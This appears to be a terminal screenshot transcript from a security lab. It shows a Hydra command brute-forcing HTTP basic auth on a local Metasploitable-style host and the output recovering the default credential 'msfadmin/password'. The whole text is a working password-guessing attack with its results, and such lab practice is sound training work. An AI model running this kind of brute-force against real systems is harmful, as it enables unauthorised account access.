 # hydra -l root -l msfadmin -P /usr/share/wordlists/metasploit/http_default_pass.txt -o ./hydra_result.log -f
-V -s 80 10.0.2.15 http-get /admin/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-18 11:14:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 19 login tries (l:1/p:19), ~2 tries per task
[DATA] attacking http-get://10.0.2.15:80/admin/
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "admin" - 1 of 19 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "password" - 2 of 19 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "manager" - 3 of 19 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "letmein" - 4 of 19 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "cisco" - 5 of 19 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "default" - 6 of 19 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "root" - 7 of 19 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "apc" - 8 of 19 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "pass" - 9 of 19 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "security" - 10 of 19 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "user" - 11 of 19 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "system" - 12 of 19 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "sys" - 13 of 19 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "none" - 14 of 19 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "xampp" - 15 of 19 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "msfadmin" - pass "wampp" - 16 of 19 [child 15] (0/0)
[80][http-get] host: 10.0.2.15   login: msfadmin   password: password
[STATUS] attack finished for 10.0.2.15 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-18 11:14:15
┌──(root㉿etanribergenov)-[/usr/share/wordlists]
└─#